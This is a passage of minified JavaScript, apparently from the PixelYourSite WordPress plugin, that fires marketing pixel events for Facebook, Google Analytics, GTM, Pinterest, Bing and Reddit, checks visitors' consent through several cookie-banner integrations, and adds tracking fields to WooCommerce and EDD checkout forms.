i=Array.from(document.querySelectorAll(t)),o=s.target,a=o.closest(t);(i.includes(o)||a)&&n.fireTriggerEvent(e)},!0)},setupURLClickEvents:function(){if(!t.triggerEventTypes.hasOwnProperty("url_click"))return;e("a[data-pys-event-id]").onFirst("click",function(){e(this).attr("data-pys-event-id").split(",").forEach(function(e){e=parseInt(e),isNaN(e)===!1&&n.fireTriggerEvent(e)})})},setupScrollPosEvents:function(t,s){var o={},i=e(document).height()-e(window).height();e.each(s,function(e,n){n=i*n/100,n=Math.round(n),o[n]=t}),e(document).on("scroll",function(){var t=e(window).scrollTop();e.each(o,function(e,s){if(t<=e)return!0;if(s===null)return!0;o[e]=null,n.fireTriggerEvent(s)})})},setupCommentEvents:function(t){e("form.comment-form").on("submit",function(){n.fireTriggerEvent(t)})},fireTriggerEvent:function(e){if(!t.triggerEvents.hasOwnProperty(e))return;var i={},l=t.triggerEvents[e];l.hasOwnProperty("facebook")&&(i=l.facebook,s.fireEvent(i.name,i)),l.hasOwnProperty("ga")&&(i=l.ga,o.fireEvent(i.name,i)),l.hasOwnProperty("pinterest")&&(i=l.pinterest,c.fireEvent(i.name,i)),l.hasOwnProperty("bing")&&(i=l.bing,a.fireEvent(i.name,i)),l.hasOwnProperty("reddit")&&(i=l.reddit,n.isEventInTimeWindow(i.name,i,"dyn_reddit_"+e)&&(i=n.getFormFilledData(i),m.fireEvent(i.name,i))),l.hasOwnProperty("gtm")&&(i=l.gtm,r.fireEvent(i.name,i))},fireStaticEvents:function(n){t.staticEvents.hasOwnProperty(n)&&e.each(t.staticEvents[n],function(t,i){e.each(i,function(e,t){if(t.fired=t.fired||!1,!t.fired){var i=!1;"facebook"===n?i=s.fireEvent(t.name,t):"ga"===n?i=o.fireEvent(t.name,t):"pinterest"===n?i=c.fireEvent(t.name,t):"bing"===n?i=a.fireEvent(t.name,t):"gtm"===n?i=r.fireEvent(t.name,t):"reddit"===n&&(i=m.fireEvent(t.name,t)),t.fired=i}})})},loadGoogleTag:function(e){if(!w){let n=this.dataLayerName;if(t.hasOwnProperty("GATags"))switch(t.GATags.ga_datalayer_type){case"default":n="dataLayerPYS";break;case"custom":n=t.GATags.ga_datalayer_name;break;default:n="dataLayer"}if(this.dataLayerName=n,function(e,t,n){var s=t.createElement("script"),o=t.getElementsByTagName("script")[0];s.async=1,s.src=n,o.parentNode.insertBefore(s,o)}(window,document,"//www.googletagmanager.com/gtag/js?id="+e+"&l="+this.dataLayerName),window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.loadDefaultConsent("consent","default",e)}gtag("js",new Date),w=!0}},loadDefaultConsent:function(){window[this.dataLayerName].push(arguments)},loadGTMScript:function(e=""){const i=t.gtm.gtm_container_domain??"www.googletagmanager.com",a=t.gtm.gtm_container_identifier??"gtm",s=t.gtm.gtm_auth??"",o=t.gtm.gtm_preview??"",n=t.gtm.gtm_dataLayer_name??"dataLayer";if(window[n]=window[n]||[],window.gtag=window.gtag||function(){window[n].push(arguments)},t.google_consent_mode){let e={};e.analytics_storage=t.gdpr.analytics_storage.enabled?t.gdpr.analytics_storage.value:"granted",e.ad_storage=t.gdpr.ad_storage.enabled?t.gdpr.ad_storage.value:"granted",e.ad_user_data=t.gdpr.ad_user_data.enabled?t.gdpr.ad_user_data.value:"granted",e.ad_personalization=t.gdpr.ad_personalization.enabled?t.gdpr.ad_personalization.value:"granted",this.GTMdataLayerName=n,this.loadDefaultGTMConsent("consent","default",e)}(function(e,t,n,r,c){e[r]=e[r]||[],e[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});const d=t.getElementsByTagName(n)[0],l=t.createElement(n),u=r!=="dataLayer"?"&l="+r:"";l.async=!0,l.src="https://"+i+"/"+a+".js?id="+c+u,s&&o&&(l.src+="&gtm_auth="+s+"&gtm_preview="+o+"&gtm_cookies_win=x"),d.parentNode.insertBefore(l,d)})(window,document,"script",n,e)},loadDefaultGTMConsent:function(){window[this.GTMdataLayerName].push(arguments)},loadPixels:function(){t.gdpr.ajax_enabled&&!t.gdpr.consent_magic_integration_enabled?e.get({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_gdpr_filters_values"},success:function(e){e.success&&(t.gdpr.all_disabled_by_api=e.data.all_disabled_by_api,t.gdpr.facebook_disabled_by_api=e.data.facebook_disabled_by_api,t.gdpr.analytics_disabled_by_api=e.data.analytics_disabled_by_api,t.gdpr.google_ads_disabled_by_api=e.data.google_ads_disabled_by_api,t.gdpr.pinterest_disabled_by_api=e.data.pinterest_disabled_by_api,t.gdpr.bing_disabled_by_api=e.data.bing_disabled_by_api,t.gdpr.reddit_disabled_by_api=e.data.reddit_disabled_by_api,t.cookie.externalID_disabled_by_api=e.data.externalID_disabled_by_api,t.cookie.disabled_all_cookie=e.data.disabled_all_cookie,t.cookie.disabled_advanced_form_data_cookie=e.data.disabled_advanced_form_data_cookie,t.cookie.disabled_landing_page_cookie=e.data.disabled_landing_page_cookie,t.cookie.disabled_first_visit_cookie=e.data.disabled_first_visit_cookie,t.cookie.disabled_trafficsource_cookie=e.data.disabled_trafficsource_cookie,t.cookie.disabled_utmTerms_cookie=e.data.disabled_utmTerms_cookie,t.cookie.disabled_utmId_cookie=e.data.disabled_utmId_cookie),O()}}):O()},consentGiven:function(e){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let n=CS_Data.test_prefix;if(typeof CS_Data.cs_google_consent_mode_enabled!="undefined"&&CS_Data.cs_google_consent_mode_enabled==1&&(e=="analytics"||e=="google_ads")||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode&&e=="facebook"||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode&&e=="reddit"||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled&&e=="bing")return!!(CS_Data.cs_cache_enabled==0||CS_Data.cs_cache_enabled==1&&window.CS_Cache&&window.CS_Cache.check_status);if(e=="facebook"&&(CS_Data.cs_script_cat.facebook==0||CS_Data.cs_script_cat.facebook==CS_Data.cs_necessary_cat_id))return!0;if(e=="bing"&&(CS_Data.cs_script_cat.bing==0||CS_Data.cs_script_cat.bing==CS_Data.cs_necessary_cat_id))return!0;if(e=="analytics"&&(CS_Data.cs_script_cat.analytics==0||CS_Data.cs_script_cat.analytics==CS_Data.cs_necessary_cat_id))return!0;if(e=="google_ads"&&(CS_Data.cs_script_cat.gads==0||CS_Data.cs_script_cat.gads==CS_Data.cs_necessary_cat_id))return!0;if(e=="pinterest"&&(CS_Data.cs_script_cat.pinterest==0||CS_Data.cs_script_cat.pinterest==CS_Data.cs_necessary_cat_id))return!0;if(e=="tiktok"&&(CS_Data.cs_script_cat.tiktok==0||CS_Data.cs_script_cat.tiktok==CS_Data.cs_necessary_cat_id))return!0;if(e=="reddit"&&(CS_Data.cs_script_cat?.reddit==0||CS_Data.cs_script_cat?.reddit==CS_Data.cs_necessary_cat_id))return!0;let s="cs_enabled_cookie_term",t=document.cookie.split(";");for(let o=1;o<=t.length;o++)if(t[o-1].indexOf(s)!==-1){let s=t[o-1].replace("cs_enabled_cookie_term"+n+"_","");s=Number(s.replace(/\D+/g,""));let i=Cookies.get("cs_enabled_cookie_term"+n+"_"+s);if(s===CS_Data.cs_script_cat.facebook&&e=="facebook")return i=="yes";if(s===CS_Data.cs_script_cat.bing&&e=="bing")return i=="yes";if(s===CS_Data.cs_script_cat.analytics&&e=="analytics")return i=="yes";if(s===CS_Data.cs_script_cat.gads&&e=="google_ads")return i=="yes";if(s===CS_Data.cs_script_cat.pinterest&&e=="pinterest")return i=="yes";if(s===CS_Data.cs_script_cat.tiktok&&e=="tiktok")return i=="yes";if(s===CS_Data.cs_script_cat?.reddit&&e=="reddit")return i=="yes"}return!1}if(t.gdpr.real_cookie_banner_integration_enabled){var n,o,i,s=window.consentApi;if(s)switch(e){case"analytics":return s.consentSync("http","_ga","*").cookieOptIn;case"facebook":return s.consentSync("http","_fbp","*").cookieOptIn;case"pinterest":return s.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn;default:return!0}}if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"){if(i=t.gdpr["cookiebot_"+e+"_consent_category"],t.gdpr[e+"_prior_consent_enabled"]){if(Cookiebot.consented===!0||Cookiebot.consent[i])return!0}else if(Cookiebot.consent[i])return!0;return!1}if(t.gdpr.cookie_notice_integration_enabled&&typeof cnArgs!="undefined"){if(o=Cookies.get(cnArgs.cookieName),t.gdpr[e+"_prior_consent_enabled"]){if(typeof o=="undefined"||o==="true")return!0}else if(o==="true")return!0;return!1}if(t.gdpr.cookie_law_info_integration_enabled){if(n=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy"),t.gdpr[e+"_prior_consent_enabled"]){{if(typeof n=="undefined")return!0;if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0}}else if(n&&(n===Cookies.get("cookieyes-consent")||n===Cookies.get("wt_consent"))){if(getCookieYes("analytics")==="yes")return!0}else if(n&&n===Cookies.get("viewed_cookie_policy")&&Cookies.get("viewed_cookie_policy")==="yes")return!0;return!1}return!0},setupGdprCallbacks:function(){if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"){let t=CS_Data.test_prefix,i=!1,l="cs_enabled_cookie_term";CS_Data.cs_refresh_after_consent==1&&(i=CS_Data.cs_refresh_after_consent);let r=function(){let i=document.cookie.split(";"),e={facebook:!0,ga:!0,google_ads:!0,tiktok:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0};for(let n=1;n<=i.length;n++)if(i[n-1].indexOf(l)!==-1){let r=i[n-1].replace("cs_enabled_cookie_term"+t+"_","");r=Number(r.replace(/\D+/g,""));let l=Cookies.get("cs_enabled_cookie_term"+t+"_"+r);l=="yes"?((r===CS_Data.cs_script_cat.facebook||typeof CS_Data.cs_meta_ldu_mode!="undefined"&&CS_Data.cs_meta_ldu_mode)&&s.loadPixel(),(r===CS_Data.cs_script_cat.bing||typeof CS_Data.cs_bing_consent_mode!="undefined"&&CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&a.loadPixel(),(r===CS_Data.cs_script_cat.analytics||typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1)&&o.loadPixel(),r===CS_Data.cs_script_cat.pinterest&&c.loadPixel(),(r===CS_Data.cs_script_cat.reddit||typeof CS_Data.cs_reddit_ldu_mode!="undefined"&&CS_Data.cs_reddit_ldu_mode)&&m.loadPixel()):(r===CS_Data.cs_script_cat.facebook&&(typeof CS_Data.cs_meta_ldu_mode=="undefined"||!CS_Data.cs_meta_ldu_mode)&&(s.disable(),e.facebook=!1),r===CS_Data.cs_script_cat.bing&&(typeof CS_Data.cs_bing_consent_mode=="undefined"||!CS_Data.cs_bing_consent_mode.ad_storage.enabled)&&(a.disable(),e.bing=!1),r===CS_Data.cs_script_cat.analytics&&(typeof CS_Data.cs_google_analytics_consent_mode=="undefined"||CS_Data.cs_google_analytics_consent_mode==0)&&(o.disable(),e.ga=!1,e.gtm=!1),r===CS_Data.cs_script_cat.pinterest&&(c.disable(),e.pinterest=!1),r===CS_Data.cs_script_cat.reddit&&(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||!CS_Data.cs_reddit_ldu_mode)&&(m.disable(),e.reddit=!1)),Cookies.get("cs_enabled_advanced_matching")=="yes"&&s.loadPixel()}n.setupGDPRData(e)};i||(r(),e(document).on("click",".cs_action_btn",function(t){t.preventDefault();let i={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0,reddit:!0},d=e(this),l=d.attr("data-cs_action");l==="allow_all"?(s.loadPixel(),a.loadPixel(),o.loadPixel(),c.loadPixel(),m.loadPixel(),i.facebook=!0,i.bing=!0,i.ga=!0,i.pinterest=!0,i.reddit=!0,i.gtm=!0,n.setupGDPRData(i)):l==="disable_all"?((typeof CS_Data.cs_meta_ldu_mode=="undefined"||CS_Data.cs_meta_ldu_mode==0)&&(s.disable(),i.facebook=!1),(typeof CS_Data.cs_bing_consent_mode=="undefined"||CS_Data.cs_bing_consent_mode.ad_storage.enabled==0)&&(a.disable(),i.bing=!1),(CS_Data.cs_google_analytics_consent_mode==0||typeof CS_Data.cs_google_analytics_consent_mode=="undefined")&&(o.disable(),i.ga=!1,i.gtm=!1),(typeof CS_Data.cs_reddit_ldu_mode=="undefined"||CS_Data.cs_reddit_ldu_mode==0)&&(m.disable(),i.reddit=!1),c.disable(),i.pinterest=!1,n.setupGDPRData(i)):l==="cs_confirm"&&r()}))}if(t.gdpr.real_cookie_banner_integration_enabled){let e=window.consentApi;if(e){e.consent("http","_ga","*").then(o.loadPixel.bind(o),o.disable.bind(o)),e.consent("http","_fbp","*").then(s.loadPixel.bind(s),s.disable.bind(s)),e.consent("http","_pinterest_sess",".pinterest.com").then(c.loadPixel.bind(c),c.disable.bind(c)),e.consent("http","_uetsid","*").then(a.loadPixel.bind(a),a.disable.bind(a));let t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};e.consentSync("http","_ga","*").cookieOptIn||(t.ga=!1,t.gtm=!1),e.consentSync("http","_fbp","*").cookieOptIn||(t.facebook=!1),e.consentSync("http","_pinterest_sess",".pinterest.com").cookieOptIn||(t.pinterest=!1),e.consentSync("http","_uetsid","*").cookieOptIn||(t.bing=!1),n.setupGDPRData(t)}}t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&window.addEventListener("CookiebotOnConsentReady",function(){let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.manageCookies(),Cookiebot.consent.marketing&&(s.loadPixel(),a.loadPixel(),c.loadPixel(),e.facebook=!0,e.bing=!0,e.pinterest=!0),Cookiebot.consent.statistics&&(o.loadPixel(),e.ga=!0,e.gtm=!0),Cookiebot.consent.marketing||(s.disable(),c.disable(),a.disable(),e.facebook=!1,e.bing=!1,e.pinterest=!1),Cookiebot.consent.statistics||(o.disable(),e.ga=!1,e.gtm=!1),n.setupGDPRData(e)}),t.gdpr.cookie_notice_integration_enabled&&(e(document).onFirst("click",".cn-set-cookie",function(){let t={};e(this).data("cookie-set")==="accept"?(s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel(),t={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0}):(s.disable(),o.disable(),c.disable(),a.disable(),t={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1}),n.setupGDPRData(t)}),e(document).onFirst("click",".cn-revoke-cookie",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)})),t.gdpr.cookie_law_info_integration_enabled&&(e(document).onFirst("click","#wt-cli-accept-all-btn,#cookie_action_close_header, .cky-btn-accept",function(){setTimeout(function(){let e=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");typeof e!="undefined"&&(e===Cookies.get("cookieyes-consent")||e===Cookies.get("wt_consent")?getCookieYes("analytics")==="yes"&&n.manageCookies():e===Cookies.get("viewed_cookie_policy")&&e=="yes"&&n.manageCookies())},1e3),s.loadPixel(),o.loadPixel(),c.loadPixel(),a.loadPixel();let e={facebook:!0,ga:!0,bing:!0,pinterest:!0,gtm:!0};n.setupGDPRData(e)}),e(document).onFirst("click","#cookie_action_close_header_reject, .cky-btn-reject",function(){s.disable(),o.disable(),c.disable(),a.disable();let e={facebook:!1,ga:!1,bing:!1,pinterest:!1,gtm:!1};n.setupGDPRData(e)}))},setupGDPRData:function(e){e=window.btoa(JSON.stringify(e)),Cookies.set("pys_consent",e,{expires:365,path:"/",domain:i})},getLinkExtension:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?(e=e.substring(e.indexOf(".")+1),e):""},getLinkFilename:function(e){return e=e.substring(0,e.indexOf("#")===-1?e.length:e.indexOf("#")),e=e.substring(0,e.indexOf("?")===-1?e.length:e.indexOf("?")),e=e.substring(e.lastIndexOf("/")+1,e.length),e.length>0&&e.indexOf(".")!==-1?e:""},isCheckoutPage:function(){return e("body").hasClass("woocommerce-checkout")||document.querySelector(".woocommerce-checkout")||e("body").hasClass("edd-checkout")},addCheckoutFields:function(){var t,n,s,o,a,r,c,l,d,u,h,m,g,i="",v=b();e.each(f,function(e,t){e>0&&(i+="|"),i+=t+":"+v[t]}),s="",c=j(),e.each(p,function(e,t){e>0&&(s+="|"),s+=t+":"+c[t]}),o="",r=j(!0),e.each(p,function(e,t){e>0&&(o+="|"),o+=t+":"+r[t]}),t="",g=b(!0),e.each(f,function(e,n){e>0&&(t+="|"),t+=n+":"+g[n]}),l=A(),d=_(),u=_(),h=y(),m=y(),n=null,e("body").hasClass("woocommerce-checkout")?n=e("form.woocommerce-checkout"):n=e("#edd_purchase_form"),a={pys_utm:i,pys_utm_id:s,pys_browser_time:l.join("|"),pys_landing:d,pys_source:h,pys_order_type:e(".wcf-optin-form").length>0?"wcf-optin":"normal",last_pys_landing:u,last_pys_source:m,last_pys_utm:t,last_pys_utm_id:o},Object.keys(a).forEach(function(e){n.append("<input type='hidden' name='"+e+"' value='"+a[e]+"' /> ")})},getAdvancedFormData:function(){let e=Cookies.get("pys_advanced_form_data");return e===void 0?{first_name:"",last_name:"",email:"",phone:""}:JSON.parse(e)}}}(t),s=function(t){var u=["PageView","ViewContent","Search","AddToCart","AddToWishlist","InitiateCheckout","AddPaymentInfo","Purchase","Lead","Subscribe","CustomizeProduct","FindLocation","StartTrial","SubmitApplication","Schedule","Contact","Donate"],o=!1,r=function(){return Cookies.get("_fbp")?Cookies.get("_fbp"):"fb.1."+Date.now()+"."+Math.floor(1e9+Math.random()*9e9)},c=function(){return getUrlParameter("fbclid")?"fb.1."+Date.now()+"."+getUrlParameter("fbclid"):""},l=t.gdpr.all_disabled_by_api||t.gdpr.facebook_disabled_by_api||t.gdpr.cookiebot_integration_enabled||t.gdpr.consent_magic_integration_enabled||t.gdpr.cookie_notice_integration_enabled||t.gdpr.cookie_law_info_integration_enabled;function d(e,o,i){let r=null;if(t.facebook.serverApiEnabled){if(e.e_id==="woo_remove_from_cart")s.updateEventId(e.name),e.eventID=s.getEventId(e.name);else if(e.eventID=n.generateUniqueId(e),Cookies.get("_fbp")&&(i._fbp=Cookies.get("_fbp")),Cookies.get("_fbc")&&(i._fbc=Cookies.get("_fbc")),t.ajaxForServerEvent||l){var a={action:"pys_api_event",pixel:"facebook",event:o,data:i,ids:t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(a.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(a.edd_order=e.edd_order),e.e_id==="automatic_event_internal_link"||e.e_id==="automatic_event_outbound_link"?setTimeout(()=>n.sendServerAjaxRequest(t.ajaxUrl,a),500):e.type!="static"&&n.sendServerAjaxRequest(t.ajaxUrl,a),(e.type=="static"&&t.ajaxForServerStaticEvent||e.hasOwnProperty("ajaxFire")&&e.ajaxFire)&&n.sendServerAjaxRequest(t.ajaxUrl,a)}delete i._fbp,delete i._fbc,r=e.eventID}return r}function a(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"facebook"))return;var r=u.includes(e)?"track":"trackCustom",c=s.params,o={},a={};n.copyProperties(c,o);let i=d(s,e,o);if("hCR"===e)return;t.debug&&console.log("[Facebook] "+e,o,"eventID",i),i!=null&&(a.eventID=i),fbq(r,e,o,a)}return{tag:function(){return"facebook"},isEnabled:function(){return t.hasOwnProperty("facebook")},disable:function(){o=!1},advancedMatching:function(){if(t.facebook.advancedMatchingEnabled){let s=n.getAdvancedFormData(),e={};if(Object.keys(t.facebook.advancedMatching).length>0&&(e=t.facebook.advancedMatching),!e.hasOwnProperty("em")&&s.hasOwnProperty("email")&&s.email.length>0&&(e.em=s.email),!e.hasOwnProperty("ph")&&s.hasOwnProperty("phone")&&s.phone.length>0&&(e.ph=s.phone),!e.hasOwnProperty("fn")&&s.hasOwnProperty("first_name")&&s.first_name.length>0&&(e.fn=s.first_name),!e.hasOwnProperty("ln")&&s.hasOwnProperty("last_name")&&s.last_name.length>0&&(e.ln=s.last_name),e.hasOwnProperty("external_id")?e.external_id!=Cookies.get("pbid")&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):e.external_id):(Cookies.get("pbid")||t.hasOwnProperty("pbid")&&t.pbid)&&(e.external_id=Cookies.get("pbid")?Cookies.get("pbid"):t.pbid),Object.keys(e).length>0)return e}return!1},loadPixel:function(){if(o||!this.isEnabled()||!n.consentGiven("facebook"))return;!function(e,t,n,s,o,i,a){if(e.fbq)return;o=e.fbq=function(){o.callMethod?o.callMethod.apply(o,arguments):o.queue.push(arguments)},e._fbq||(e._fbq=o),o.push=o,o.loaded=!0,o.version="2.0",o.agent="dvpixelyoursite",o.queue=[],i=t.createElement(n),i.async=!0,i.src=s,a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(i,a)}(window,document,"script","https://connect.facebook.net/en_US/fbevents.js");let e=parseInt(t.cookie_duration);Cookies.get("_fbp")||Cookies.set("_fbp",r(),{expires:e,path:"/",domain:i}),getUrlParameter("fbclid")&&Cookies.set("_fbc",c(),{expires:e,path:"/",domain:i}),t.facebook.pixelIds.forEach(function(e){t.facebook.removeMetadata&&fbq("set","autoConfig",!1,e);let n=s.advancedMatching();if(+t.facebook.meta_ldu===1&&fbq("dataProcessingOptions",["LDU"],0,0),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined")if(n){var o=CS_Data.test_prefix,i=Cookies.get("cs_enabled_advanced_matching"+o);jQuery("#cs_enabled_advanced_matching"+o).length>0?i=="yes"?fbq("init",e,n):fbq("init",e):fbq("init",e,n)}else fbq("init",e);else n?fbq("init",e,n):fbq("init",e)}),o=!0,n.fireStaticEvents("facebook")},fireEvent:function(e,t){return!!o&&!!this.isEnabled()&&(t.delay=t.delay||0,t.params=t.params||{},t.delay===0?a(e,t):setTimeout(function(e,t){a(e,t)},t.delay*1e3,e,t),!0)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var s=t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()];window.pysWooProductData=window.pysWooProductData||[],window.pysWooProductData.hasOwnProperty(e)&&window.pysWooProductData[e].hasOwnProperty("facebook")&&(s=n.copyProperties(s,{}),n.copyProperties(window.pysWooProductData[e].facebook.params,s.params),this.fireEvent(s.name,s))},onWooAddToCartOnSingleEvent:function(s,o,i,a){if(window.pysWooProductData=window.pysWooProductData||[],!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c,l,d,r=n.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===n.PRODUCT_VARIABLE&&!t.facebook.wooVariableAsSimple&&(s=parseInt(a.find('input[name="variation_id"]').val())),window.pysWooProductData.hasOwnProperty(s)&&window.pysWooProductData[s].hasOwnProperty("facebook")){if(n.copyProperties(window.pysWooProductData[s].facebook.params,r.params),c=0,i===n.PRODUCT_GROUPED&&(a.find(".woocommerce-grouped-product-list .qty").each(function(){var o,i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]",""),n=parseInt(e(this).val());isNaN(n)&&(n=0),o=window.pysWooProductData[s].facebook.grouped[i],n==0&&r.params.content_ids.forEach(function(e,t,n){e==o.content_id&&n.splice(t,1)}),r.params.hasOwnProperty("contents")&&r.params.contents.forEach(function(e,t,s){e.id==o.content_id&&(n>0?e.quantity=n:s.splice(t,1))}),c+=o.price*n}),c==0))return;t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&(i===n.PRODUCT_GROUPED?r.params.value=c:i===n.PRODUCT_BUNDLE?(l=e(".bundle_form .bundle_data").data("bundle_form_data"),d=getBundlePriceOnSingleProduct(l),r.params.value=(parseInt(l.base_price)+d)*o):r.params.value=r.params.value*o),r.params.hasOwnProperty("contents")&&i!==n.PRODUCT_GROUPED&&(r.params.contents[0].quantity=o),this.fireEvent(r.name,r)}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,s,o){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var a,r,i=n.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);window.pysEddProductData.hasOwnProperty(e)&&(s?a=e+"_"+s:a=e,window.pysEddProductData[e].hasOwnProperty(a)&&window.pysEddProductData[e][a].hasOwnProperty("facebook")&&(n.copyProperties(window.pysEddProductData[e][a].facebook.params,i.params),t.edd.addToCartOnButtonValueEnabled&&t.edd.addToCartOnButtonValueOption!=="global"&&(i.params.value=i.params.value*o),r=i.params.contents,r[0].quantity=o,i.params.contents=r,this.fireEvent(i.name,i)))},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){this.fireEvent(e.name,e)},onTime:function(e){this.fireEvent(e.name,e)},initEventIdCookies:function(e){var t={};t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t))},updateEventId:function(e){var t,n=Cookies.get("pys_fb_event_id");n===void 0?this.initEventIdCookies(e):(t=JSON.parse(n),t[e]=pys_generate_token(36),Cookies.set("pys_fb_event_id",JSON.stringify(t)))},getEventId:function(e){var t=Cookies.get("pys_fb_event_id");return t===void 0&&(this.initEventIdCookies(e),t=Cookies.get("pys_fb_event_id")),JSON.parse(t)[e]},sendFacebookRestAPIRequest:function(e,n,s){if(typeof window.pysFacebookRest=="undefined"||!window.pysFacebookRest.restApiUrl)return;const o={event:n,data:JSON.stringify(s),ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,woo_order:e.woo_order||0,edd_order:e.edd_order||0};if(navigator.sendBeacon){const e=new FormData;if(Object.keys(o).forEach(t=>{Array.isArray(o[t])?o[t].forEach(n=>{e.append(t+"[]",n)}):e.append(t,o[t])}),navigator.sendBeacon(window.pysFacebookRest.restApiUrl,e))return}fetch(window.pysFacebookRest.restApiUrl,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams(o)}).catch(()=>{this.sendAjaxFallback(e,n,s)})},sendAjaxFallback:function(e,s,o){var i={action:"pys_api_event",pixel:"facebook",event:s,data:o,ids:e.pixelIds||t.facebook.pixelIds,eventID:e.eventID,url:window.location.href,ajax_event:t.ajax_event};e.hasOwnProperty("woo_order")&&(i.woo_order=e.woo_order),e.hasOwnProperty("edd_order")&&(i.edd_order=e.edd_order),n.sendServerAjaxRequest(t.ajaxUrl,i)}}}(t),o=function(t){var s=!1;function o(e,s){if(typeof window.pys_event_data_filter=="function"&&window.pys_disable_event_filter(e,"ga"))return;var o=n.copyProperties(s,{}),i=function(e,n,s){s.send_to=e,t.debug&&console.log("[Google Analytics #"+e+"] "+n,s),gtag("event",n,s)};t.ga.trackingIds.forEach(function(t){var s=n.copyProperties(o,{}),r=a(t,e,s);i(t,e,r)})}function a(e,t,n){return delete n.landing_page,i(e)&&(delete n.traffic_source,delete n.event_category,delete n.event_label,delete n.ecomm_prodid,delete n.ecomm_pagetype,delete n.ecomm_totalvalue,t==="search"&&(n.search=n.search_term,delete n.search_term,delete n.dynx_itemid,delete n.dynx_pagetype,delete n.dynx_totalvalue)),n}function i(e){return e.indexOf("G")===0}return{tag:function(){return"ga"},isEnabled:function(){return t.hasOwnProperty("ga")},disable:function(){s=!1},loadPixel:function(){if(s||!this.isEnabled()||!n.consentGiven("analytics"))return;n.loadGoogleTag(t.ga.trackingIds[0]);var e,o={};t.ga.crossDomainEnabled&&(o.linker={accept_incoming:t.ga.crossDomainAcceptIncoming,domains:t.ga.crossDomainDomains}),e=t.ga.trackingIds,e.forEach(function(e,n){var a,r,o=t.ga.isDebugEnabled,c="index_"+n,s=Object.assign({},t.config);s.debug_mode=!1,s.send_page_view=!t.ga.custom_page_view_event;for(r in o)if(o.hasOwnProperty(r)&&o[r]===c){s.debug_mode=!0;break}s.debug_mode||delete 